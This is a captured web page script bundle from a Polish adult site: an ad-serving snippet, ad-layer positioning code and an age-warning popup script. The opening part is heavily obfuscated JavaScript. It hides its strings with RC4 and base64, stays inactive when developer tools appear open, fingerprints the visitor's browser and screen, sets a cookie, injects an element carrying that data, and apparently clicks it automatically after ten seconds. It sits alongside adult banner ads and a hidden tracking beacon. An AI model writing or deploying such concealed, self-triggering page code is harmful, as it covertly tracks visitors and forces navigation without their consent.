(_0x3096f0[0x9]),_0x3096f0[0x0]),_0x5f1a03[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x7]),_0x540bef[0x0])](_0x55a3eb,0x4,0x11),_0x13233b[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x540bef[0x8]),_0x540bef[0x0])]();};function y51A8EpOcy7Q3ua(_0x1998de){var _0x3b221c=a0_0x212e,_0x598898=[\"yCvvAHLCP\",_0x3b221c(0x240),\"dsq80cJ2EFaffg==\"],_0x487361,_0x8e73fc=0x0;if(_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])]==0x0)return _0x487361;for(let _0x15e65c=0x0;_0x15e65c<"+"_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x1]),_0x598898[0x0])];_0x15e65c++){_0x8e73fc=_0x1998de[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x598898[0x2]),_0x598898[0x0])](_0x15e65c),_0x487361=(_0x487361<"+"<"+"0x5)-_0x487361+_0x8e73fc,_0x487361=_0x487361&_0x487361;}return _0x487361;};function uUzTaYJrLKJ0oIH(_0x3c2cc7,_0x2dc5ce){var _0x3141fc=a0_0x212e,_0x24b489=[],_0x190f84=0x0,_0x14e448,_0x1db31b=\"\";for(var _0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x24b489[_0x195858]=_0x195858;}for(_0x195858=0x0;_0x195858<"+"0x100;_0x195858++){_0x190f84=(_0x190f84+_0x24b489[_0x195858]+_0x2dc5ce[\"charCodeAt\"](_0x195858%_0x2dc5ce[_0x3141fc(0x23e)]))%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448;}_0x195858=0x0,_0x190f84=0x0;for(var _0x5773ec=0x0;_0x5773ec<"+"_0x3c2cc7[_0x3141fc(0x23e)];_0x5773ec++){_0x195858=(_0x195858+0x1)%0x100,_0x190f84=(_0x190f84+_0x24b489[_0x195858])%0x100,_0x14e448=_0x24b489[_0x195858],_0x24b489[_0x195858]=_0x24b489[_0x190f84],_0x24b489[_0x190f84]=_0x14e448,_0x1db31b+=String[_0x3141fc(0x1ec)](_0x3c2cc7[_0x3141fc(0x23f)](_0x5773ec)^_0x24b489[(_0x24b489[_0x195858]+_0x24b489[_0x190f84])%0x100]);}return _0x1db31b;};function ev60eAa1U60c26i(_0x47470d){var _0x29a603=a0_0x212e,_0x4a8205=\"\";try{_0x4a8205=window[_0x29a603(0x21b)](_0x47470d);}catch(_0x1d566d){}return _0x4a8205;};function a0_0x4557(){var _0xac7d99=[\"hRISxVnj\",\"YD1bT0qlnAEFnqAe7Kma\",\"7612816PhKUOg\",\"QgwJTXj8\",\"fromCharCode\",\"K7ZDGQ==\",\"iCoTxlBP7FWx0T\",\"ri0SA5UwOACTkhZj\",\"ktHCYWSt8K4MkGZhZU+55w==\",\"v2jN7mc=\",\"ZdGd3NdxDolZmA==\",\"648009TcTkbm\",\"1ZGqk3kVT2nT3Q==\",\"XQAEXnjV\",\"q2zB/2rF\",\"3JGvkg==\",\"bA==\",\"1462mWU1aXHO2bQ=\",\"JoKPxd8BTNIU1Pzgqz18naK6nYlbMg==\",\"pw==\",\"8PhDi1FTKgUOnGHh\",\"ZztRUhW7\",\"khIo+nPVqOI4j/U=\",\"6A==\",\"4430568OxQVuI\",\"mlVqHQdutQvVW\",\"YCFTXg==\",\"d9XbnQ==\",\"7jlhDG9BstvmMA==\",\"2p+om34wTXw=\",\"F6Sj8rZjI6ZxuomVzUEO5MDO\",\"KWk=\",\"4990452pHFwBm\",\"1IqpnQ==\",\"9xr9Yy8ZAuXNQvY=\",\"wEVOJ9FINW\",\"2Y6jjmo=\",\"0fZ98OownadHCw==\",\"lRgJ+lnruQ==\",\"wpu1iA==\",\"ZBxXXz+blhBUqZoBzuCm\",\"v6Zs59U48vf4tE2oL\",\"O6U0slM4\",\"Mg==\",\"vti6SrX9vaiM4wEEb\",\"wJuomGQj\",\"NyQAR0Y=\",\"indexOf\",\"3vty5d03\",\"0ZuyqGI8T2PI27WSbzrCaU0=\",\"i2T2xVGYe\",\"atob\",\"1JGihQ==\",\"n0jtzkfp84srAmKV4Y1idxrAeQEX0EvRSQ==\",\"w42jjko2T3fT\",\"mqzaUeh1aqaZm0RxV\",\"4858280KEOFyC\",\"9wfaaDQlDu3GQ/hMrA==\",\"8QHnYy8GDujeQg==\",\"4vRXk0FXOhQ=\",\"IIqd\",\"ZoE=\",\"b3bmuGzu7\",\"LqUtmEk49Uvjfan/gkk=\",\"Kw==\",\"6i5wLnRKg9L7KQCrHA==\",\"2pGh\",\"d2tCaxKKvCEp1I4L8O6+0Nw=\",\"chrome\",\"KQ==\",\"rXXf7Hnf+osnA2Smvp9pcRje\",\"QgwJTXg=\",\"5+9enmdXHAwHmGrqzA==\",\"fTw=\",\"XQAEXnjV/g==\",\"4461562MCZfkj\",\"saSV8io8ca7I\",\"oQgajWlWiTM=\",\"vXTGNHprdKEAB\",\"XQAEXnjVjw==\",\"hVzss0dbOS\",\"ZhNOUjT+ug0mu7Q=\",\"j2NvWTgPmhgkU2AX\",\"gRgJ+lnruQ==\",\"NYmdzJZSGZRRlw==\",\"JQ==\",\"length\",\"charCodeAt\",\"ecezxPVx\",\"N4SD0pZD\",\"4vJViw==\",\"ri0SFow2PAOFjxx/\",\"A5ZvPsABQs6jJT7gxoQ7bQ==\",\"oQgPlG1XxnkuSQ==\",\"fCxXSxb10lg=\",\"ewtQUzT2sE8diJJYt7w=\",\"4vRXk0BGIAwH\",\"1YyjnX80b3XC2LWzfQ==\",\"136MEFWwC\",\"63867MmGDSA\",\"ZypA\",\"8QHnYy8ZAuXNQvY=\"];a0_0x4557=function(){return _0xac7d99;};return a0_0x4557();}function j5rih6EKEQSIwo(){var _0x3bae08=a0_0x212e,_0x39b803=[_0x3bae08(0x211),\"qjoDJ5khGAKFlhxjfg==\",\"ri0SBYIqKQuYjw==\",_0x3bae08(0x1ef),_0x3bae08(0x243),\"nAYrB74PGCq/rTxDTiGmg+e16I4I\",\"nAYrB74PGCq/qTxDTiummeKv/YwGbvI=\"],_0x1512f3=[\"oDVIeg4\",_0x3bae08(0x1f6),_0x3bae08(0x1f1),_0x3bae08(0x22e),_0x3bae08(0x21d),_0x3bae08(0x1ff),\"v2jN7mfS/p0oFWmv9w==\"],_0x52876a=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x1]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x1]),_0x1512f3[0x0])),_0x27287e,_0x3c2c71,_0x561e25,_0x3996c8;try{_0x27287e=_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x2]),_0x1512f3[0x0]))||_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x3]),_0x1512f3[0x0]));}catch(_0x3c050b){}if(_0x27287e){_0x3c2c71=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x3]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x4]),_0x1512f3[0x0]));if(_0x3c2c71)return _0x561e25=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x5]),_0x39b803[0x0])]),_0x3996c8=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x6]),_0x39b803[0x0])]),_0x561e25+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x5]),_0x1512f3[0x0])+_0x3996c8;}return uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x6]),_0x1512f3[0x0]);};function voA0XR6FTKTsZXyvd(){var _0x3917ae=a0_0x212e,_0x2e45ac=[_0x3917ae(0x21a),_0x3917ae(0x222),\"9xr9Yy8GDujeQg==\",_0x3917ae(0x1e7),_0x3917ae(0x20a),\"2B3hYz8kAA==\",_0x3917ae(0x221)];const _0x3cb57f=0xa0,_0x121e40=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x1]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x2]),_0x2e45ac[0x0])]>_0x3cb57f,_0x33c9c1=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x3]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x4]),_0x2e45ac[0x0])]>_0x3cb57f;return!(_0x33c9c1&&_0x121e40)&&(window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)][uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x6]),_0x2e45ac[0x0])]||_0x121e40||_0x33c9c1)?![]:!![];};function qKL4Sde3G5xuk(_0x1b8b3a,_0x3c3d04,_0x368177){var _0x1feec2=a0_0x212e,_0x22b81b=[_0x1feec2(0x214),_0x1feec2(0x20e),_0x1feec2(0x23b),_0x1feec2(0x1fe),_0x1feec2(0x1e8)],_0x32c1d3=[_0x1feec2(0x20b),_0x1feec2(0x245),_0x1feec2(0x1fb),_0x1feec2(0x235)],_0xb836e0=new Date();_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x1]),_0x22b81b[0x0])](_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x2]),_0x22b81b[0x0])]()+_0x368177*0x18*0x3c*0x3c*0x3e8);var _0x5ea0c3=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x1]),_0x32c1d3[0x0])+_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x3]),_0x22b81b[0x0])]();document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x4]),_0x22b81b[0x0])]=_0x1b8b3a+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x2]),_0x32c1d3[0x0])+_0x3c3d04+_0x5ea0c3+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x3]),_0x32c1d3[0x0]);};function bJdeLJTeDMpXjG(){var _0x113f39=a0_0x212e,_0x3a60ff=[_0x113f39(0x234),_0x113f39(0x1f5),_0x113f39(0x22f),_0x113f39(0x232),_0x113f39(0x1eb),\"QgwJTXiN\",_0x113f39(0x237)];return screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]>screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]?[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]]:[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]];};function djbXBVWisav19AVXL(_0xccca23,_0x261671){var _0x5078dc=a0_0x212e,_0x406e2c=[\"kezV3xMMai6jt\",_0x5078dc(0x218),_0x5078dc(0x20d)],_0x4d0d54,_0x12f62f,_0x273671,_0x3709e5,_0x35d081,_0x7b49d2,_0x4c478e,_0x345b45;_0x4d0d54=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]&0x3,_0x12f62f=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]-_0x4d0d54,_0x273671=_0x261671,_0x35d081=0xcc9e2d51,_0x7b49d2=0x1b873593,_0x345b45=0x0;while(_0x345b45<"+"_0x12f62f){_0x4c478e=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x8|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x10|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x18,++_0x345b45,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e,_0x273671=_0x273671<"+"<"+"0xd|_0x273671>>>0x13,_0x3709e5=(_0x273671&0xffff)*0x5+(((_0x273671>>>0x10)*0x5&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671=(_0x3709e5&0xffff)+0x6b64+(((_0x3709e5>>>0x10)+0xe654&0xffff)<"+"<"+"0x10);}_0x4c478e=0x0;switch(_0x4d0d54){case 0x3:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x2)&0xff)<"+"<"+"0x10;case 0x2:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x1)&0xff)<"+"<"+"0x8;case 0x1:_0x4c478e^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e;}return _0x273671^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])],_0x273671^=_0x273671>>>0x10,_0x273671=(_0x273671&0xffff)*0x85ebca6b+(((_0x273671>>>0x10)*0x85ebca6b&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0xd,_0x273671=(_0x273671&0xffff)*0xc2b2ae35+(((_0x273671>>>0x10)*0xc2b2ae35&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0x10,_0x273671>>>0x0;};function mOtXJzBu9R(){var _0xc9243b=a0_0x212e,_0xb6e0bb=[_0xc9243b(0x201),_0xc9243b(0x21e),_0xc9243b(0x205),_0xc9243b(0x1f4),_0xc9243b(0x1f7),_0xc9243b(0x219),_0xc9243b(0x22a),_0xc9243b(0x209),_0xc9243b(0x215),_0xc9243b(0x20c),_0xc9243b(0x20f),\"1ZGpl2I0\",_0xc9243b(0x249),\"xZuyvX8lWHDFwKS4\",_0xc9243b(0x21c),_0xc9243b(0x1f9)],_0x3c2230=[\"r4P1ll5\",_0xc9243b(0x216),_0xc9243b(0x1f8),\"dTZHSQqmmQsNvaII+bC+8+qZ4g==\",\"fQ==\",_0xc9243b(0x239),_0xc9243b(0x23d),_0xc9243b(0x246),\"eDlHVAuinB5KjqwBqr3A8/Ga6w==\",_0xc9243b(0x228),_0xc9243b(0x247),_0xc9243b(0x22d),_0xc9243b(0x213),_0xc9243b(0x22b),_0xc9243b(0x207),_0xc9243b(0x1fd),_0xc9243b(0x231),_0xc9243b(0x210),_0xc9243b(0x202),_0xc9243b(0x1e9),_0xc9243b(0x1e6)];try{var _0x1c83ca=j5rih6EKEQSIwo(),_0x4d125f=x6ULCDiMvoCfJ1();_0x4d125f&&(_0x1c83ca=_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+_0x4d125f+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x2]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x3]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+bJdeLJTeDMpXjG()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x4]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x2]),_0x3c2230[0x0]))+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+new Date()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x5]),_0xb6e0bb[0x0])]()),_0x1c83ca=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x7]),_0xb6e0bb[0x0])](_0x1c83ca),_0x1c83ca=encodeURIComponent(_0x1c83ca);}catch(_0x32305a){}var _0x17c1f7=navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]||navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x8]),_0xb6e0bb[0x0])]||window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x9]),_0xb6e0bb[0x0])],_0x3505ba=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x3]),_0x3c2230[0x0]),_0x59f291=new RegExp(_0x3505ba,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x4]),_0x3c2230[0x0])),_0x5111cf=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x5]),_0x3c2230[0x0]);if(_0x59f291[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xa]),_0xb6e0bb[0x0])](_0x17c1f7)){if(document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xb]),_0xb6e0bb[0x0])][_0xc9243b(0x217)](_0x5111cf)==-0x1){if(voA0XR6FTKTsZXyvd()){qKL4Sde3G5xuk(_0x5111cf,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]));var _0x4685b6=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x7]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x8]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x9]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xa]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xb]),_0x3c2230[0x0])+_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xc]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xd]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xe]),_0x3c2230[0x0]),_0x186bc3=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xc]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xf]),_0x3c2230[0x0]));_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x10]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x12]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x13]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x14]),_0x3c2230[0x0]),_0x4685b6);var _0x446903=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xe]),_0xb6e0bb[0x0])];_0x446903[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xf]),_0xb6e0bb[0x0])](_0x186bc3),setTimeout(rW3L2CTNSTUVxC,0x2710,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0]));}}}};function rW3L2CTNSTUVxC(_0x1571cf){var _0x59cc6e=a0_0x212e,_0x508050=[_0x59cc6e(0x226),_0x59cc6e(0x227),_0x59cc6e(0x212)];document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x1]),_0x508050[0x0])](_0x1571cf)[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x2]),_0x508050[0x0])]();}function e7LLi0HVdEuB8bll(){var _0x204fec=a0_0x212e,_0x17b7ae=[_0x204fec(0x236),\"lNDSYX6t878ujVdsSUU=\",_0x204fec(0x1f0)],_0x3ef89e=[_0x204fec(0x23a),\"N51WGfU7Xcz9FSvi7NkW\",_0x204fec(0x244),_0x204fec(0x1ed)],_0x3636f1=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x1]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x1]),_0x3ef89e[0x0]));!_0x3636f1&&document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x2]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x2]),_0x3ef89e[0x0]),mOtXJzBu9R());};function a0_0x212e(_0x32d05a,_0x28d83b){var _0x4557c5=a0_0x4557();return a0_0x212e=function(_0x212ec6,_0x3ee292){_0x212ec6=_0x212ec6-0x1e4;var _0xa22a3=_0x4557c5[_0x212ec6];return _0xa22a3;},a0_0x212e(_0x32d05a,_0x28d83b);}e7LLi0HVdEuB8bll();<"+"/script><"+"a href=\'https://ads.nexxxt.biz/srv/www/delivery/ck.php?oaparams=2__bannerid=62__zoneid=2__cb=1e9ec5fa62__oadest=https%3A%2F%2Fnexxxt.biz%2Fgo%2Fcpa250\' target=\'_blank\'><"+"img src=\'https://nexxxt.biz/promo/sexrandki-300x250-12.gif\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_1e9ec5fa62\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://ads.nexxxt.biz/srv/www/delivery/lg.php?bannerid=62&amp;campaignid=9&amp;zoneid=2&amp;loc=https%3A%2F%2Fsexpose.pl%2Fporno-fotki%2Fperwersje%2F&amp;cb=1e9ec5fa62\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"/td>\n";
MAX_1ffa23bc += "<"+"/tr>\n";
MAX_1ffa23bc += "<"+"/table>\n";
MAX_1ffa23bc += "<"+"/td>\n";
MAX_1ffa23bc += "<"+"/tr>\n";
MAX_1ffa23bc += "<"+"/table>\n";
MAX_1ffa23bc += "<"+"/div>\n";
document.write(MAX_1ffa23bc);

function MAX_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
  d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i>d.layers.length;i++) x=MAX_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}

function MAX_getClientSize() {
	if (window.innerHeight >= 0) {
		return [window.innerWidth, window.innerHeight];
	} else if (document.documentElement && document.documentElement.clientWidth > 0) {
		return [document.documentElement.clientWidth,document.documentElement.clientHeight]
	} else if (document.body.clientHeight > 0) {
		return [document.body.clientWidth,document.body.clientHeight]
	} else {
		return [0, 0]
	}
}

function MAX_adlayers_place_1ffa23bc()
{
	var c = MAX_findObj('MAX_1ffa23bc');

	if (!c)
		return false;

	_s='style'

	var clientSize = MAX_getClientSize()
	ih = clientSize[1]
	iw = clientSize[0]

	if(document.all && !window.opera)
	{
		sl = document.body.scrollLeft || document.documentElement.scrollLeft;
		st = document.body.scrollTop || document.documentElement.scrollTop;
		of = 0;
	}
	else
	{
		sl = window.pageXOffset;
		st = window.pageYOffset;

		if (window.opera)
			of = 0;
		else
			of = 16;
	}

		 c[_s].left = parseInt(sl+0) + (window.opera?'':'px');
		 c[_s].top = parseInt(st+ih - 277) + (window.opera?'':'px');

	c[_s].visibility = MAX_adlayers_visible_1ffa23bc;
    c[_s].display = MAX_adlayers_display_1ffa23bc;
    if (MAX_adlayers_display_1ffa23bc == 'none') {
        c.innerHTML = '&nbsp;';
    }
}


function MAX_simplepop_1ffa23bc(what)
{
	var c = MAX_findObj('MAX_1ffa23bc');

	if (!c)
		return false;

	if (c.style)
		c = c.style;

	switch(what)
	{
		case 'close':
			MAX_adlayers_visible_1ffa23bc = 'hidden';
            MAX_adlayers_display_1ffa23bc = 'none';
			MAX_adlayers_place_1ffa23bc();
			window.clearInterval(MAX_adlayers_timerid_1ffa23bc);
			break;

		case 'open':
			MAX_adlayers_visible_1ffa23bc = 'visible';
            MAX_adlayers_display_1ffa23bc = 'block';
			MAX_adlayers_place_1ffa23bc();
			MAX_adlayers_timerid_1ffa23bc = window.setInterval('MAX_adlayers_place_1ffa23bc()', 10);


			break;
	}
}


var MAX_adlayers_timerid_1ffa23bc;
var MAX_adlayers_visible_1ffa23bc;
var MAX_adlayers_display_1ffa23bc;


MAX_simplepop_1ffa23bc('open');


--- FILE ---
content_type: application/javascript
request_url: https://sexpose.pl/l4warning.js
body_size: 500
content:

function l4_warningMessage(header,text,agree,confirm,yes,no,exitUrl){document.write('<div id="warningBackground" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=95);"></div><div id="warningLayout" style="_position: absolute;_top:expression(document.body.scrollTop+document.body.clientHeight-this.clientHeight);filter:alpha(opacity=100);"><div id="warningBox"><h1>'+header+'</h1><p class="warningText">'+text+'</p><p><input type=checkbox id="warningCheckBox" name="warningCheckBox" \> <a href="/" onclick="document.getElementById(\'warningCheckBox\').checked = !document.getElementById(\'warningCheckBox\').checked; return false;" class="warningAgree">'+agree+'</a></p><p class="warningYesNo"><a href="'+exitUrl+'" class="warningNo" title="Katalog stron Supermix">'+no+'</a><a href="/" onclick="l4_goInside(\''+confirm+'\'); return false;" class="warningYes" title="Sexpose.pl - sex i porno fotki">'+yes+'</a></p></div></div>');}
function l4_warningMessageIe6(header,text,agree,confirm,yes,no,exitUrl){if(l4_confirm(text+"\n\n"+agree)){l4_setCookie('l4_warningMessage',1,1);return true;}else{window.location=exitUrl;return;}}
function l4_confirm(text){return confirm(text);}
